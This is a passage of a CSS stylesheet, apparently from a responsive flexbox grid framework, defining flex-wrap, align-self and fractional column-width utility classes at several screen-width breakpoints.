nowrap;-o-flex-wrap: nowrap;flex-wrap: nowrap;}.row.x-small-fxw-wrap {-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;-o-flex-wrap: wrap;flex-wrap: wrap;}.row.x-small-fxw-wrap-reverse {-webkit-flex-wrap: wrap-reverse;-moz-flex-wrap: wrap-reverse;-ms-flex-wrap: wrap-reverse;-o-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;}}@media only screen and (min-width: 640px) {.row.small-fxw-nowrap {-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;-ms-flex-wrap: nowrap;-o-flex-wrap: nowrap;flex-wrap: nowrap;}.row.small-fxw-wrap {-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;-o-flex-wrap: wrap;flex-wrap: wrap;}.row.small-fxw-wrap-reverse {-webkit-flex-wrap: wrap-reverse;-moz-flex-wrap: wrap-reverse;-ms-flex-wrap: wrap-reverse;-o-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;}}@media only screen and (min-width: 768px) {.row.medium-fxw-nowrap {-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;-ms-flex-wrap: nowrap;-o-flex-wrap: nowrap;flex-wrap: nowrap;}.row.medium-fxw-wrap {-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;-o-flex-wrap: wrap;flex-wrap: wrap;}.row.medium-fxw-wrap-reverse {-webkit-flex-wrap: wrap-reverse;-moz-flex-wrap: wrap-reverse;-ms-flex-wrap: wrap-reverse;-o-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;}}@media only screen and (min-width: 960px) {.row.large-fxw-nowrap {-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;-ms-flex-wrap: nowrap;-o-flex-wrap: nowrap;flex-wrap: nowrap;}.row.large-fxw-wrap {-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;-o-flex-wrap: wrap;flex-wrap: wrap;}.row.large-fxw-wrap-reverse {-webkit-flex-wrap: wrap-reverse;-moz-flex-wrap: wrap-reverse;-ms-flex-wrap: wrap-reverse;-o-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;}}@media only screen and (min-width: 1170px) {.row.x-large-fxw-nowrap {-webkit-flex-wrap: nowrap;-moz-flex-wrap: nowrap;-ms-flex-wrap: nowrap;-o-flex-wrap: nowrap;flex-wrap: nowrap;}.row.x-large-fxw-wrap {-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;-o-flex-wrap: wrap;flex-wrap: wrap;}.row.x-large-fxw-wrap-reverse {-webkit-flex-wrap: wrap-reverse;-moz-flex-wrap: wrap-reverse;-ms-flex-wrap: wrap-reverse;-o-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;}}.column.as-initial {align-self: initial;}.column.as-center {align-self: center;}.column.as-flex-start {align-self: flex-start;}.column.as-flex-end {align-self: flex-end;}.column.as-baseline {align-self: baseline;}.column.as-stretch {align-self: stretch;}@media only screen and (min-width: 480px) {.column.x-small-as-initial {align-self: initial;}.column.x-small-as-center {align-self: center;}.column.x-small-as-flex-start {align-self: flex-start;}.column.x-small-as-flex-end {align-self: flex-end;}.column.x-small-as-baseline {align-self: baseline;}.column.x-small-as-stretch {align-self: stretch;}}@media only screen and (min-width: 640px) {.column.small-as-initial {align-self: initial;}.column.small-as-center {align-self: center;}.column.small-as-flex-start {align-self: flex-start;}.column.small-as-flex-end {align-self: flex-end;}.column.small-as-baseline {align-self: baseline;}.column.small-as-stretch {align-self: stretch;}}@media only screen and (min-width: 768px) {.column.medium-as-initial {align-self: initial;}.column.medium-as-center {align-self: center;}.column.medium-as-flex-start {align-self: flex-start;}.column.medium-as-flex-end {align-self: flex-end;}.column.medium-as-baseline {align-self: baseline;}.column.medium-as-stretch {align-self: stretch;}}@media only screen and (min-width: 960px) {.column.large-as-initial {align-self: initial;}.column.large-as-center {align-self: center;}.column.large-as-flex-start {align-self: flex-start;}.column.large-as-flex-end {align-self: flex-end;}.column.large-as-baseline {align-self: baseline;}.column.large-as-stretch {align-self: stretch;}}@media only screen and (min-width: 1170px) {.column.x-large-as-initial {align-self: initial;}.column.x-large-as-center {align-self: center;}.column.x-large-as-flex-start {align-self: flex-start;}.column.x-large-as-flex-end {align-self: flex-end;}.column.x-large-as-baseline {align-self: baseline;}.column.x-large-as-stretch {align-self: stretch;}}.flex.rigid.row > .whole, .flex.rigid.row > .two-halves, .flex.rigid.row > .three-thirds, .flex.rigid.row > .four-fourths, .flex.rigid.row > .five-fifths, .flex.rigid.row > .six-sixths, .flex.rigid.row > .eight-eights, .flex.rigid.row > .ten-tenths, .flex.rigid.row > .twelve-twelfths {max-width: 100%;flex-basis: 100%;flex-basis: calc(100% - 1px);}.flex.rigid.row > .half, .flex.rigid.row > .two-fourths, .flex.rigid.row > .three-sixths, .flex.rigid.row > .four-eights, .flex.rigid.row > .five-tenths, .flex.rigid.row > .six-twelfths {max-width: 50%;flex-basis: 50%;flex-basis: calc(50% - 1px);}.flex.rigid.row > .one-third, .flex.rigid.row > .two-sixths, .flex.rigid.row > .four-twelfths {max-width: 33.3332%;flex-basis: 33.3332%;flex-basis: calc(33.3332% - 1px);}.flex.rigid.row > .two-thirds, .flex.rigid.row > .four-sixths, .flex.rigid.row > .eight-twelfths {max-width: 66.6665%;flex-basis: 66.6665%;flex-basis: calc(66.6665% - 1px);}.flex.rigid.row > .one-fourth, .flex.rigid.row > .two-eighths, .flex.rigid.row > .three-twelfths {max-width: 25%;flex-basis: 25%;flex-basis: calc(25% - 1px);}.flex.rigid.row > .three-fourths, .flex.rigid.row > .six-eighths, .flex.rigid.row > .nine-twelfths {max-width: 75%;flex-basis: 75%;flex-basis: calc(75% - 1px);}.flex.rigid.row > .one-fifth, .flex.rigid.row > .two-tenths {max-width: 20%;flex-basis: 20%;flex-basis: calc(20% - 1px);}.flex.rigid.row > .two-fifths, .flex.rigid.row > .four-tenths {max-width: 40%;flex-basis: 40%;flex-basis: calc(40% - 1px);}.flex.rigid.row > .three-fifths, .flex.rigid.row > .six-tenths {max-width: 60%;flex-basis: 60%;flex-basis: calc(60% - 1px);}.flex.rigid.row > .four-fifths, .flex.rigid.row > .eight-tenths {max-width: 80%;flex-basis: 80%;flex-basis: calc(80% - 1px);}.flex.rigid.row > .one-sixth, .flex.rigid.row > .two-twelfths {max-width: 16.6665%;flex-basis: 16.6665%;flex-basis: calc(16.6665% - 1px);}.flex.rigid.row > .five-sixths, .flex.rigid.row > .ten-twelfths {max-width: 83.3332%;flex-basis: 83.3332%;flex-basis: calc(83.3332% - 1px);}.flex.rigid.row > .one-eighth {max-width: 12.5%;flex-basis: 12.5%;flex-basis: calc(12.5% - 1px);}.flex.rigid.row > .three-eighths {max-width: 37.5%;flex-basis: 37.5%;flex-basis: calc(37.5% - 1px);}.flex.rigid.row > .five-eighths {max-width: 62.5%;flex-basis: 62.5%;flex-basis: calc(62.5% - 1px);}.flex.rigid.row > .seven-eighths {max-width: 87.5%;flex-basis: 87.5%;flex-basis: calc(87.5% - 1px);}.flex.rigid.row > .one-tenth {max-width: 10%;flex-basis: 10%;flex-basis: calc(10% - 1px);}.flex.rigid.row > .three-tenths {max-width: 30%;flex-basis: 30%;flex-basis: calc(30% - 1px);}.flex.rigid.row > .seven-tenths {max-width: 70%;flex-basis: 70%;flex-basis: calc(70% - 1px);}.flex.rigid.row > .nine-tenths {max-width: 90%;flex-basis: 90%;flex-basis: calc(90% - 1px);}.flex.rigid.row > .one-twelfth {max-width: 8.3332%;flex-basis: 8.3332%;flex-basis: calc(8.3332% - 1px);}.flex.rigid.row > .five-twelfths {max-width: 41.6665%;flex-basis: 41.6665%;flex-basis: calc(41.6665% - 1px);}.flex.rigid.row > .seven-twelfths {max-width: 58.332%;flex-basis: 58.332%;flex-basis: calc(58.332% - 1px);}.flex.rigid.row > .eleven-twelfths {max-width: 91.6665%;flex-basis: 91.6665%;flex-basis: calc(91.6665% - 1px);}.flex.rigid.row > .golden-small {max-width: 38.2716%;flex-basis: 38.2716%;flex-basis: calc(38.2716% - 1px);}.flex.rigid.row > .golden-large {max-width: 61.7283%;flex-basis: 61.7283%;flex-basis: calc(61.7283% - 1px);}.flex.rigid.row > .width-auto {max-width: auto;flex-basis: auto;}@media screen and (min-width: 480px) {.flex.rigid.row > .x-small-whole, .flex.rigid.row > .x-small-two-halves, .flex.rigid.row > .x-small-three-thirds, .flex.rigid.row > .x-small-four-fourths, .flex.rigid.row > .x-small-five-fifths, .flex.rigid.row > .x-small-six-sixths, .flex.rigid.row > .x-small-eight-eights, .flex.rigid.row > .x-small-ten-tenths, .flex.rigid.row > .x-small-twelve-twelfths {max-width: 100%;flex-basis: 100%;flex-basis: calc(100% - 1px);}.flex.rigid.row > .x-small-half, .flex.rigid.row > .x-small-two-fourths, .flex.rigid.row > .x-small-three-sixths, .flex.rigid.row > .x-small-four-eights, .flex.rigid.row > .x-small-five-tenths, .flex.rigid.row > .x-small-six-twelfths {max-width: 50%;flex-basis: 50%;flex-basis: calc(50% - 1px);}.flex.rigid.row > .x-small-one-third, .flex.rigid.row > .x-small-two-sixths, .flex.rigid.row > .x-small-four-twelfths {max-width: 33.3332%;flex-basis: 33.3332%;flex-basis: calc(33.3332% - 1px);}.flex.rigid.row > .x-small-two-thirds, .flex.rigid.row > .x-small-four-sixths, .flex.rigid.row > .x-small-eight-twelfths {max-width: 66.6665%;flex-basis: 66.6665%;flex-basis: calc(66.6665% - 1px);}.flex.rigid.row > .x-small-one-fourth, .flex.rigid.row > .x-small-two-eighths, .flex.rigid.row > .x-small-three-twelfths {max-width: 25%;flex-basis: 25%;flex-basis: calc(25% - 1px);}.flex.rigid.row > .x-small-three-fourths, .flex.rigid.row > .x-small-six-eighths, .flex.rigid.row > .x-small-nine-twelfths {max-width: 75%;flex-basis: 75%;flex-basis: calc(75% - 1px);}.flex.rigid.row > .x-small-one-fifth, .flex.rigid.row > .x-small-two-tenths {max-width: 20%;flex-basis: 20%;flex-basis: calc(20% - 1px);}.flex.rigid.row > .x-small-two-fifths, .flex.rigid.row > .x-small-four-tenths {max-width: 40%;flex-basis: 40%;flex-basis: calc(40% - 1px);}.flex.rigid.row > .x-small-three-fifths, .flex.rigid.row > .x-small-six-tenths {max-width: 60%;flex-basis: 60%;flex-basis: calc(60% - 1px);}.flex.rigid.row > .x-small-four-fifths, .flex.rigid.row > .x-small-eight-tenths {max-width: 80%;flex-basis: 80%;flex-basis: calc(80% - 1px);}.flex.rigid.row > .x-small-one-sixth, .flex.rigid.row > .x-small-two-twelfths {max-width: 16.6665%;flex-basis: 16.6665%;flex-basis: calc(16.6665% - 1px);}.flex.rigid.row > .x-small-five-sixths, .flex.rigid.row > .x-small-ten-twelfths {max-width: 83.3332%;flex-basis: 83.3332%;flex-basis: calc(83.3332% - 1px);}.flex.rigid.row > .x-small-one-eighth {max-width: 12.5%;flex-basis: 12.5%;flex-basis: calc(12.5% - 1px);}.flex.rigid.row > .x-small-three-eighths {max-width: 37.5%;flex-basis: 37.5%;flex-basis: calc(37.5% - 1px);}.flex.rigid.row > .x-small-five-eighths {max-width: 62.5%;flex-basis: 62.5%;flex-basis: calc(62.5% - 1px);}.flex.rigid.row > .x-small-seven-eighths {max-width: 87.5%;flex-basis: 87.5%;flex-basis: calc(87.5% - 1px);}.flex.rigid.row > .x-small-one-tenth {max-width: 10%;flex-basis: 10%;flex-basis: calc(10% - 1px);}.flex.rigid.row > .x-small-three-tenths {max-width: 30%;flex-basis: 30%;flex-basis: calc(30% - 1px);}.flex.rigid.row > .x-small-seven-tenths {max-width: 70%;flex-basis: 70%;flex-basis: calc(70% - 1px);}.flex.rigid.row > .x-small-nine-tenths {max-width: 90%;flex-basis: 90%;flex-basis: calc(90% - 1px);}.flex.rigid.row > .x-small-one-twelfth {max-width: 8.3332%;flex-basis: 8.3332%;flex-basis: calc(8.3332% - 1px);}.flex.rigid.row > .x-small-five-twelfths {max-width: 41.6665%;flex-basis: 41.6665%;flex-basis: calc(41.6665% - 1px);}.flex.rigid.row > .x-small-seven-twelfths {max-width: 58.332%;flex-basis: 58.332%;flex-basis: calc(58.332% - 1px);}.flex.rigid.row > .x-small-eleven-twelfths {max-width: 91.6665%;flex-basis: 91.6665%;flex-basis: calc(91.6665% - 1px);}.flex.rigid.row > .x-small-golden-small {max-width: 38.2716%;flex-basis: 38.2716%;flex-basis: calc(38.2716% - 1px);}.flex.rigid.row > .x-small-golden-large {max-width: 61.7283%;flex-basis: 61.7283%;flex-basis: calc(61.7283% - 1px);}.flex.rigid.row > .x-small-width-auto {max-width: auto;flex-basis: auto;}}@media screen and (min-width: 640px) {.flex.rigid.row > .small-whole, .flex.rigid.row > .small-two-halves, .flex.rigid.row > .small-three-thirds, .flex.rigid.row > .small-four-fourths, .flex.rigid.row > .small-five-fifths, .flex.rigid.row > .small-six-sixths, .flex.rigid.row > .small-eight-eights, .flex.rigid.row > .small-ten-tenths, .flex.rigid.row > .small-twelve-twelfths {max-width: 100%;flex-basis: 100%;flex-basis: calc(100% - 1px);}.flex.rigid.row > .small-half, .flex.rigid.row > .small-two-fourths, .flex.rigid.row > .small-three-sixths, .flex.rigid.row > .small-four-eights, .flex.rigid.row > .small-five-tenths, .flex.rigid.row > .small-six-twelfths {max-width: 50%;flex-basis: 50%;flex-basis: calc(50% - 1px);}.flex.rigid.row > .small-one-third, .flex.rigid.row > .small-two-sixths, .flex.rigid.row > .small-four-twelfths {max-width: 33.3332%;flex-basis: 33.3332%;flex-basis: calc(33.3332% - 1px);}.flex.rigid.row > .small-two-thirds, .flex.rigid.row > .small-four-sixths, .flex.rigid.row > .small-eight-twelfths {max-width: 66.6665%;flex-basis: 66.6665%;flex-basis: calc(66.6665% - 1px);}.flex.rigid.row > .small-one-fourth, .flex.rigid.row > .small-two-eighths, .flex.rigid.row > .small-three-twelfths {max-width: 25%;flex-basis: 25%;flex-basis: calc(25% - 1px);}.flex.rigid.row > .small-three-fourths, .flex.rigid.row > .small-six-eighths, .flex.rigid.row > .small-nine-twelfths {max-width: 75%;flex-basis: 75%;flex-basis: calc(75% - 1px);}.flex.rigid.row > .small-one-fifth, .flex.rigid.row > .small-two-tenths {max-width: 20%;flex-basis: 20%;flex-basis: calc(20% - 1px);}.flex.rigid.row > .small-two-fifths, .flex.rigid.row > .small-four-tenths {max-width: 40%;flex-basis: 40%;flex-basis: calc(40% - 1px);}.flex.rigid.row > .small-three-fifths, .flex.rigid.row > .small-six-tenths {max-width: 60%;flex-basis: 60%;flex-basis: calc(60% - 1px);}.flex.rigid.row > .small-four-fifths, .flex.rigid.row > .small-eight-tenths {max-width: 80%;flex-basis: 80%;flex-basis: calc(80% - 1px);}.flex.rigid.row > .small-one-sixth, .flex.rigid.row > .small-two-twelfths {max-width: 16.6665%;flex-basis: 16.6665%;flex-basis: calc(16.6665% - 1px);}.flex.rigid.row > .small-five-sixths, .flex.rigid.row > .small-ten-twelfths {max-width: 83.3332%;flex-basis: 83.3332%;flex-basis: calc(83.3332% - 1px);}.flex.rigid.row > .small-one-eighth {max-width: 12.5%;flex-basis: 12.5%;flex-basis: calc(12.5% - 1px);}.flex.rigid.row > .small-three-eighths {max-width: 37.5%;flex-basis: 37.5%;flex-basis: calc(37.5% - 1px);}.flex.rigid.row > .small-five-eighths {max-width: 62.5%;flex-basis: 62.5%;flex-basis: calc(62.5% - 1px);}.flex.rigid.row > .small-seven-eighths {max-width: 87.5%;flex-basis: 87.5%;flex-basis: calc(87.5% - 1px);}.flex.rigid.row > .small-one-tenth {max-width: 10%;flex-basis: 10%;flex-basis: calc(10% - 1px);}.flex.rigid.row > .small-three-tenths {max-width: 30%;flex-basis: 30%;flex-basis: calc(30% - 1px);}.flex.rigid.row > .small-seven-tenths {max-width: 70%;flex-basis: 70%;flex-basis: calc(70% - 1px);}.flex.rigid.row > .small-nine-tenths {max-width: 90%;flex-basis: 90%;flex-basis: calc(90% - 1px);}.flex.rigid.row > .small-one-twelfth {max-width: 8.3332%;flex-basis: 8.3332%;flex-basis: calc(8.3332% - 1px);}.flex.rigid.row > .small-five-twelfths {max-width: 41.6665%;flex-basis: 41.6665%;flex-basis: calc(41.6665% - 1px);}.flex.rigid.row > .small-seven-twelfths {max-width: 58.332%;flex-basis: 58.332%;flex-basis: calc(58.332% - 1px);}.flex.rigid.row > .small-eleven-twelfths {max-width: 91.6665%;flex-basis: 91.6665%;flex-basis: calc(91.6665% - 1px);}.flex.rigid.row > .small-golden-small {max-width: 38.2716%;flex-basis: 38.2716%;flex-basis: calc(38.2716% - 1px);}.flex.rigid.row > .small-golden-large {max-width: 61.7283%;flex-basis: 61.7283%;flex-basis: calc(61.7283% - 1px);}.flex.rigid.row > .small-width-auto {max-width: auto;flex-basis: auto;}}@media screen and (min-width: 768px) {.flex.rigid.row > .medium-whole, .flex.rigid.row > .medium-two-halves, .flex.rigid.row > .medium-three-thirds, .flex.rigid.row > .medium-four-fourths, .flex.rigid.row > .medium-five-fifths, .flex.rigid.row > .medium-six-sixths, .flex.rigid.row > .medium-eight-eights, .flex.rigid.row > .medium-ten-tenths, .flex.rigid.row > .medium-twelve-twelfths {max-width: 100%;flex-basis: 100%;flex-basis: calc(100% - 1px);}.flex.rigid.row > .medium-half, .flex.rigid.row > .medium-two-fourths, .flex.rigid.row > .medium-three-sixths, .flex.rigid.row > .medium-four-eights, .flex.rigid.row > .medium-five-tenths, .flex.rigid.row > .medium-six-twelfths {max-width: 50%;flex-basis: 50%;flex-basis: calc(50% - 1px);}.flex.rigid.row > .medium-one-third, .flex.rigid.row > .medium-two-sixths, .flex.rigid.row > .medium-four-twelfths {max-width: 33.3332%;flex-basis: 33.3332%;flex-basis: calc(33.3332% - 1px);}.flex.rigid.row > .medium-two-thirds, .flex.rigid.row > .medium-four-sixths, .flex.rigid.row > .medium-eight-twelfths {max-width: 66.6665%;flex-basis: 66.6665%;flex-basis: calc(66.6665% - 1px);}.flex.rigid.row > .medium-one-fourth, .flex.rigid.row > .medium-two-eighths, .flex.rigid.row > .medium-three-twelfths {max-width: 25%;flex-basis: 25%;flex-basis: calc(25% - 1px);}.flex.rigid.row > .medium-three-fourths, .flex.rigid.row > .medium-six-eighths, .flex.rigid.row > .medium-nine-twelfths {max-width: 75%;flex-basis: 75%;flex-basis: calc(75% - 1px);}.flex.rigid.row > .medium-one-fifth, .flex.rigid.row > .medium-two-tenths {max-width: 20%;flex-basis: 20%;flex-basis: calc(20% - 1px);}.flex.rigid.row > .medium-two-fifths, .flex.rigid.row > .medium-four-tenths {max-width: 40%;flex-basis: 40%;flex-basis: calc(40% - 1px);}.flex.rigid.row > .medium-three-fifths, .flex.rigid.row > .medium-six-tenths {max-width: 60%;flex-basis: 60%;flex-basis: calc(60% - 1px);}.flex.rigid.row > .medium-four-fifths, .flex.rigid.row > .medium-eight-tenths {max-width: 80%;flex-basis: 80%;flex-basis: calc(80% - 1px);}.flex.rigid.row > .medium-one-sixth, .flex.rigid.row > .medium-two-twelfths {max-width: 16.6665%;flex-basis: 16.6665%;flex-basis: calc(16.6665% - 1px);}.flex.rigid.row > .medium-five-sixths, .flex.rigid.row > .medium-ten-twelfths {max-width: 83.3332%;flex-basis: 83.3332%;flex-basis: calc(83.3332% - 1px);}.flex.rigid.row > .medium-one-eighth {max-width: 12.5%;flex-basis: 12.5%;flex-basis: calc(12.5% - 1px);}.flex.rigid.row > .medium-three-eighths {max-width: 37.5%;flex-basis: 37.5%;flex-basis: calc(37.5% - 1px);}.flex.rigid.row > .medium-five-eighths {max-width: 62.5%;flex-basis: 62.5%;flex-basis: calc(62.5% - 1px);}.flex.rigid.row > .medium-seven-eighths {max-width: 87.5%;flex-basis: 87.5%;flex-basis: calc(87.5% - 1px);}.flex.rigid.row > .medium-one-tenth {max-width: 10%;flex-basis: 10%;flex-basis: calc(10% - 1px);}.flex.rigid.row > .medium-three-tenths {max-width: 30%;flex-basis: 30%;flex-basis: calc(30% - 1px);}.flex.rigid.row > .medium-seven-tenths {max-width: 70%;flex-basis: 70%;flex-basis: calc(70% - 1px);}.flex.rigid.row > .medium-nine-tenths {max-width: 90%;flex-basis: 90%;flex-basis: calc(90% - 1px);}.flex.rigid.row > .medium-one-twelfth {max-width: 8.3332%;flex-basis: 8.3332%;flex-basis: calc(8.3332% - 1px);}.flex.rigid.row > .medium-five-twelfths {max-width: 41.6665%;flex-basis: 41.6665%;flex-basis: calc(41.6665% - 1px);}.flex.rigid.row > .medium-seven-twelfths {max-width: 58.332%;flex-basis: 58.332%;flex-basis: calc(58.332% - 1px);}.flex.rigid.row > .medium-eleven-twelfths {max-width: 91.6665%;flex-basis: 91.6665%;flex-basis: calc(91.6665% - 1px);}.flex.rigid.row > .medium-golden-small {max-width: 38.2716%;flex-basis: 38.2716%;flex-basis: calc(38.2716% - 1px);}.flex.rigid.row > .medium-golden-large {max-width: 61.7283%;flex-basis: 61.7283%;flex-basis: calc(61.7283% - 1px);}.flex.rigid.row > .medium-width-auto {max-width: auto;flex-basis: auto;}}@media screen and (min-width: 960px) {.flex.rigid.row > .large-whole, .flex.rigid.row > .large-two-halves, .flex.rigid.row > .large-three-thirds, .flex.rigid.row > .large-four-fourths, .flex.rigid.row > .large-five-fifths, .flex.rigid.row > .large-six-sixths, .flex.rigid.row > .large-eight-eights, .flex.rigid.row > .large-ten-tenths, .flex.rigid.row > .large-twelve-twelfths {max-width: 100%;flex-basis: 100%;flex-basis: calc(100% - 1px);}.flex.rigid.row > .large-half, .flex.rigid.row > .large-two-fourths, .flex.rigid.row > .large-three-sixths, .flex.rigid.row > .large-four-eights, .flex.rigid.row > .large-five-tenths, .flex.rigid.row > .large-six-twelfths {max-width: 50%;flex-basis: 50%;flex-basis: calc(50% - 1px);}.flex.rigid.row > .large-one-third, .flex.rigid.row > .large-two-sixths, .flex.rigid.row > .large-four-twelfths {max-width: 33.3332%;flex-basis: 33.3332%;flex-basis: calc(33.3332% - 1px);}.flex.rigid.row > .large-two-thirds, .flex.rigid.row > .large-four-sixths, .flex.rigid.row > .large-eight-twelfths {max-width: 66.6665%;flex-basis: 66.6665%;flex-basis: calc(66.6665% - 1px);}.flex.rigid.row > .large-one-fourth, .flex.rigid.row > .large-two-eighths, .flex.rigid.row > .large-three-twelfths {max-width: 25%;flex-basis: 25%;flex-basis: calc(25% - 1px);}.flex.rigid.row > .large-three-fourths, .flex.rigid.row > .large-six-eighths, .flex.rigid.row > .large-nine-twelfths {max-width: 75%;flex-basis: 75%;flex-basis: calc(75% - 1px);}.flex.rigid.row > .large-one-fifth, .flex.rigid.row > .large-two-tenths {max-width: 20%;flex-basis: 20%;flex-basis: calc(20% - 1px);}.flex.rigid.row > .large-two-fifths, .flex.rigid.row > .large-four-tenths {max-width: 40%;flex-basis: 40%;flex-basis: calc(40% - 1px);}.flex.rigid.row > .large-three-fifths, .flex.rigid.row > .large-six-tenths {max-width: 60%;flex-basis: 60%;flex-basis: calc(60% - 1px);}.flex.rigid.row > .large-four-fifths, .flex.rigid.row > .large-eight-tenths {max-width: 80%;flex-basis: 80%;flex-basis: calc(80% - 1px);}.flex.rigid.row > .large-one-sixth, .flex.rigid.row > .large-two-twelfths {max-width: 16.6665%;flex-basis: 16.6665%;flex-basis: calc(16.6665% - 1px);}.flex.rigid.row > .large-five-sixths, .flex.rigid.row > .large-ten-twelfths {max-width: 83.3332%;flex-basis: 83.3332%;flex-basis: calc(83.3332% - 1px);}.flex.rigid.row > .large-one-eighth {max-width: 12.5%;flex-basis: 12.5%;flex-basis: calc(12.5% - 1px);}.flex.rigid.row > .large-three-eighths {max-width: 37.5%;flex-basis: 37.5%;flex-basis: calc(37.5% - 1px);}.flex.rigid.row > .large-five-eighths {max-width: 62.5%;flex-basis: 62.5%;flex-basis: calc(62.5% - 1px);}.flex.rigid.row > .large-seven-eighths {max-width: 87.5%;flex-basis: 87.5%;flex-basis: calc(87.5% - 1px);}.flex.rigid.row > .large-one-tenth {max-width: 10%;flex-basis: 10%;flex-basis: calc(10% - 1px);}.flex.rigid.row > .large-three-tenths {max-width: 30%;flex-basis: 30%;flex-basis: calc(30% - 1px);}.flex.rigid.row > .large-seven-tenths {max-width: 70%;flex-basis: 70%;flex-basis: calc(70% - 1px);}.flex.rigid.row > .large-nine-tenths {max-width: 90%;flex-basis: 90%;flex-basis: calc(90% - 1px);}.flex.rigid.row > .large-one-twelfth {max-width: 8.3332%;flex-basis: 8.3332%;flex-basis: calc(8.3332% - 1px);}.flex.rigid.row > .large-five-twelfths {max-width: 41.6665%;flex-basis: 41.6665%;flex-basis: calc(41.6665% - 1px);}.flex.rigid.row > .large-seven-twelfths {max-width: 58.332%;flex-basis: 58.332%;flex-basis: calc(58.332% - 1px);}.flex.rigid.row > .large-eleven-twelfths {max-width: 91.6665%;flex-basis: 91.6665%;flex-basis: calc(91.6665% - 1px);}.flex.rigid.row > .large-golden-small {max-width: 38.2716%;flex-basis: 38.2716%;flex-basis: calc(38.2716% - 1px);}.flex.rigid.row > .large-golden-large {max-width: 61.7283%;flex-basis: 61.7283%;flex-basis: calc(61.7283% - 1px);}.flex.rigid.row > .large-width-auto {max-width: auto;flex-basis: auto;}}@media screen and (min-width: 1170px) {.flex.rigid.row > .x-large-whole, .flex.rigid.row > .x-large-two-halves, .flex.rigid.row > .x-large-three-thirds, .flex.rigid.row > .x-large-four-fourths, .flex.rigid.row > .x-large-five-fifths, .flex.rigid.row > .x-large-six-sixths, .flex.rigid.row > .x-large-eight-eights, .flex.rigid.row > .x-large-ten-tenths, .flex.rigid.row > .x-large-twelve-twelfths {max-width: 100%;flex-basis: 100%;flex-basis: calc(100% - 1px);}.flex.rigid.row > .x-large-half, .flex.rigid.row > .x-large-two-fourths, .flex.rigid.row > .x-large-three-sixths, .flex.rigid.row > .x-large-four-eights, .flex.rigid.row > .x-large-five-tenths, .flex.rigid.row > .x-large-six-twelfths {max-width: 50%;flex-basis: 50%;flex-basis: calc(50% - 1px);}.flex.rigid.row > .x-large-one-third, .flex.rigid.row > .x-large-two-sixths, .flex.rigid.row > .x-large-four-twelfths {max-width: 33.3332%;flex-basis: 33.3332%;flex-basis: calc(33.3332% - 1px);}.flex.rigid.row > .x-large-two-thirds, .flex.rigid.row > .x-large-four-sixths, .flex.rigid.row > .x-large-eight-twelfths {max-width: 66.6665%;flex-basis: 66.6665%;flex-basis: calc(66.6665% - 1px);}.flex.rigid.row > .x-large-one-fourth, .flex.rigid.row > .x-large-two-eighths, .flex.rigid.row > .x-large-three-twelfths {max-width: 25%;flex-basis: 25%;flex-basis: calc(25% - 1px);}.flex.rigid.row > .x-large-three-fourths, .flex.rigid.row > .x-large-six-eighths, .flex.rigid.row > .x-large-nine-twelfths {max-width: 75%;flex-basis: 75%;flex-basis: calc(75% - 1px);}.flex.rigid.row > .x-large-one-fifth, .flex.rigid.row > .x-large-two-tenths {max-width: 20%;flex-basis: 20%;flex-basis: calc(20% - 1px);}.flex.rigid.row > .x-large-two-fifths, .flex.rigid.row > .x-large-four-tenths {max-width: 40%;flex-basis: 40%;flex-basis: calc(40% - 1px);}.flex.rigid.row > .x-large-three-fifths, .flex.rigid.row > .x-large-six-tenths {max-width: 60%;flex-basis: 60%;flex-basis: calc(60% - 1px);}.flex.rigid.row > .x-large-four-fifths, .flex.rigid.row > .x-large-eight-tenths {max-width: 80%;flex-basis: 80%;flex-basis: calc(80% - 1px);}.flex.rigid.row > .x-large-one-sixth, .flex.rigid.row > .x-large-two-twelfths {max-width: 16.6665%;flex-basis: 16.6665%;flex-basis: calc(16.6665% - 1px);}.flex.rigid.row > .x-large-five-sixths, .flex.rigid.row > .x-large-ten-twelfths {max-width: 83.3332%;flex-basis: 83.3332%;flex-basis: calc(83.3332% - 1px);}.flex.rigid.row > .x-large-one-eighth {max-width: 12.5%;flex-basis: 12.5%;flex-basis: calc(12.5% - 1px);}.flex.rigid.row > .x-large-three-eighths {max-width: 37.5%;flex-basis: 37.5%;flex-basis: calc(37.5% - 1px);}.flex.rigid.row > .x-large-five-eighths {max-width: 62.5%;flex-basis: 62.5%;flex-basis: calc(62.5% - 1px);}.flex.rigid.row > .x-large-seven-eighths {max-width: 87.5%;flex-basis: 87.5%;flex-basis: calc(87.5% - 1px);}.flex.rigid.row > .x-large-one-tenth {max-width: 10%;flex-basis: 10%;flex-basis: calc(10% - 1px);}.flex.rigid.row > .x-large-three-tenths {max-width: 30%;flex-basis: 30%;flex-basis: calc(30% - 1px);}.flex.rigid.row > .x-large-seven-tenths {max-width: 70%;flex-basis: 70%;flex-basis: calc(70% - 1px);}.flex.rigid.row > .x-large-nine-tenths {max-width: 90%;flex-basis: 90%;flex-basis: calc(90% - 1px);}.flex.rigid.row > .x-large-one-twelfth {max-width: 8.3332%;flex-basis: 8.3332%;flex-basis: calc(8.3332% - 1px);}.flex.rigid.row > .x-large-five-twelfths {max-width: 41.6665%;flex-basis: 41.6665%;flex-basis: calc(41.6665% - 1px);}.flex.rigid.row > .x-large-seven-twelfths {max-width: 58.332%;flex-basis: 58.332%;flex-basis: calc(58.332% - 1px);}.flex.rigid.row > .x-large-eleven-twelfths {max-width: 91.6665%;flex-basis: 91.6665%;flex-basis: calc(91.6665% - 1px);}.flex.rigid.row > .x-large-golden-small {max-width: 38.2716%;flex-basis: 38.2716%;flex-basis: calc(38.2716% - 1px);}.flex.rigid.row > .x-large-golden-x-large {max-width: 61.7283%;flex-basis: 61.7283%;flex-basis: calc(61.7283% - 1px);}.flex.rigid.row > .x-large-width-auto {max-width: auto;flex-basis: auto;}}
